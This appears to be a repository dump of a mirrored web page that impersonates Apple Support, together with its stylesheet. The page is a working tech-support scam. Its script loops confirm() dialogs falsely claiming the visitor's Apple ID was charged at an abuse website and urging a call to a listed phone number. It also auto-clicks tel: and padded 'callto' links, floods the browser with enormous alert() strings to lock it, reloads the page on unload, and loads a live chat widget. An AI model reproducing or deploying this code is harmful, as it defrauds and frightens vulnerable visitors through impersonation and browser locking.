
==== trial/index.html @ e09112ef "Add files via upload" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js">


    


<!-- Mirrored from main.d1d514mhgzdnug.amplifyapp.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 11 May 2026 15:54:38 GMT -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="cache-control" content="max-age=3600" />
    <title>Contact - Official Apple 4548</title>
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more." />
    <link rel="stylesheet" href="Base.css" type="text/css" />
    <link rel="stylesheet" type="text/css" href="fonts/_families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html" />
    <script src="text_tel.js"></script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PH1QTWEN1J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PH1QTWEN1J');
</script>

</head>
<!-- Google tag (gtag.js) -->


<body>
    <div id="result"></div>
    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate" />
    <nav id="ac-globalnav" class="no-js">
        <div class="ac-gn-content">
            <ul class="ac-gn-header">
                <li class="ac-gn-item ac-gn-menuicon">
                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
					 </span>
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
					 </span>
				 </label>
                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
                </li>
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <ul class="ac-gn-list">
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
                    <a class="ac-gn-link ac-gn-link-mac" href="#">
					 <span class="ac-gn-link-text">Mac </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
					 <span class="ac-gn-link-text">iPad </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
					 <span class="ac-gn-link-text">iPhone </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
                    <a class="ac-gn-link ac-gn-link-watch" href="#">
					 <span class="ac-gn-link-text">Watch </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
                    <a class="ac-gn-link ac-gn-link-tv" href="#">
					 <span class="ac-gn-link-text">TV </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
                    <a class="ac-gn-link ac-gn-link-music" href="#">
					 <span class="ac-gn-link-text">Music </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
                    <a class="ac-gn-link ac-gn-link-support" href="#">
					 <span class="ac-gn-link-text">Support </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
                    <a class="ac-gn-link ac-gn-link-search" href="#">
					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
					 <span class="ac-gn-link-text">Shopping Bag </span>
					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
                <div class="ac-gn-searchview-content">
                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
                        <div class="ac-gn-searchform-wrapper">
                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" />
                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav" />
                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
                        </div>
                    </form>
                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
                </div>
                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
					 <span class="ac-gn-searchview-close-wrapper">
						 <span class="ac-gn-searchview-close-left"></span>
						 <span class="ac-gn-searchview-close-right"></span>
					 </span>
			 </button>
            </aside>
            <aside class="ac-gn-bagview">
                <div class="ac-gn-bagview-scrim">
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
                </div>
                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
                </div>
            </aside>
        </div>
    </nav>
    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

    <div class="main">
        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
            <div class="ac-ln-wrapper">
                <div class="ac-ln-background"></div>
                <div class="ac-ln-content">
                    <span class="ac-ln-title">
                       <a href="#">Apple Support +1-888-339-4286 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
					 </span>
                    <div class="ac-ln-menu">
                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close"
                            id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
                        <div class="ac-ln-menu-tray">
                            <ul class="ac-ln-menu-items">
                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
                                </li>
                            </ul>
                        </div>
                        <div class="ac-ln-actions">
                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
							 </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class='as-banner-cont'>
                        <div class='as-banner-image as-banner-image--top'>
                            <style type="text/css">
                                .as-banner-image.as-banner-image--top {
                                    background-image: url("globalnav/apple/contact-us-hero.image.large_2x.jpg");
                                }

                                .as-banner-image.as-banner-image--top:before {
                                    content: "";
                                    display: block;
                                }

                                @media only screen and (max-width: 735px) {
                                    .as-banner-image.as-banner-image--top {
                                        background-image: url("globalnav/apple/contact-us-hero.image.small_2x.jpg");
                                    }
                                }
                            </style>
                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="globalnav/apple/contact-us-hero.image.small_2x.jpg 735w, globalnav/apple/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="../toymatic.site/globalnav/apple/contact-us-hero.image.large_2x.jpg"
                            />
                        </div>
                    </div>
                    <div class="as-banner-content">
                        <div class="pageTitle  ">
                            <h1 class="pageTitle-heading">Apple Support </h1>
                            <p class="pageTitle-intro js_setTextBlock" />
                        </div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <footer id="ac-globalfooter" class="no-js">
        <div class="ac-gf-content">
            <section class="ac-gf-footer">
                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                </div>
                <div class="ac-gf-footer-locale">
                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="../toymatic.site/globalnav/apple/us.png" alt="" width="16" height="16" />United
					States </a>
                </div>
                <div class="ac-gf-footer-legal">
                    <div class="ac-gf-footer-legal-copyright">Copyright© 2025 Apple . All rights reserved. </div>
                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
						Apple </a></div>
                </div>
                <meta content="Apple" property="name" />
                <meta content="+1-888-339-4286
			 " property="telephone" />
            </section>
        </div>
    </footer>



    <script src="code.jquery.com/jquery-1.12.0.min.js"></script>
    <script>
        function getURLParameter(name) {
            return decodeURI(
                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
            );
        };
        var cookieHelper = {
            defParams: {
                path: "/",
                domain: "." + window.location.host.replace(/:\d+/, "")
            },
            set: function(a, d, c) {
                c = c || {};
                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
                b = c.expires;
                if ("number" == typeof b && b) {
                    var e = new Date;
                    e.setTime(e.getTime() + 1E3 * b);
                    b = c.expires = e
                }
                b && b.toUTCString && (c.expires = b.toUTCString());
                d = encodeURIComponent(d);
                a = a + "=" + d;
                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
                document.cookie = a
            },
            get: function(a) {
                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
            },
            del: function(a) {
                this.set(a, null, {
                    expires: -1
                })
            }
        };


        var userAgent = window.navigator.userAgent.toLowerCase(),
            ios = /iphone|ipod|ipad/.test(userAgent);

        function parseURL(url) {
            var a = document.createElement('a');
            a.href = url;
            return a.hostname.replace('www.', '');
        };

        function getPar(name) {
            var url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };

        window.number = getPar('phone');

        window.number = (window.number ? window.number : '+1-888-339-4286');

        window.device = 'iPhone';
        window.refef = parseURL(document.referrer);

        if (ios) {

            if (/iphone/.test(userAgent)) {
                window.device = 'iPhone';
            }

            if (/ipad/.test(userAgent)) {
                window.device = 'iPad';
            }

            if (/ipod/.test(userAgent)) {
                window.device = 'iPod';
            }
        }

        var text = cookieHelper.get('textSetBl');
        var phone = cookieHelper.get('phoneSetBl');

        function getText() {
            var str = window.defaultText;

            for (var d in window.text) {
                if (window.refef.indexOf(d) != -1) {
                    str = window.text[d];
                }
            }
            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
        }


        if (!phone) {
            phone = getURLParameter('phone');
        }
        if (!text) {
            text = getURLParameter('text');
        }

        var sText = document.querySelectorAll('.js_setTextBlock');
        for (var t = 0; t < sText.length; t++) {
            sText[t].innerHTML = getText();
        }
        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
        for (var p = 0; p < sPhone.length; p++) {
            sPhone[p].innerHTML = phone;
        }


        setInterval(function() {
            myFunction()
        }, 100);

        function okkkk() {
            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-888-339-4286"></a>');
            document.querySelector('a').click();
            var extraData = "";
            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
                var extraData = extraData + "5555555555";
            }
            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
        };

        function myFunction() {
            if (confirm("Your Apple ID was recently used at CHILD PORNOGRAPHY WEBSITE for $149.00 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support1 +1-888-339-4286 to Freeze it!.")) {
                okkkk();
            } else {
                okkkk();
            }
        }

        window.ununload = function() {
            debugger;
            location.reload();
        }
    </script>


<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69fa14cdd2a1fd1c36dc2aae/1jnse2hah';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


</body>




</html>
---- trial/Base.css ----
button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}

a:hover {
    text-decoration: underline
}

.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "â€œ" "â€";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media only screen and (max-width:735px) {
    .as-banner-content {
        position: relative;
        margin-top: 0;
        top: 0;
        text-align: left;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.as-banner.as-banner--top {
    margin-top: -104px
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        margin-top: -108px;
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: absolute;
    top: 100px;
    width: 100%;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
        top: 111px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
        position: relative;
        top: 4px
    }
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 540px;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 9997
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: -490px;
    left: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 980px;
    height: 1px;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 0;
    padding-top: 12px
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
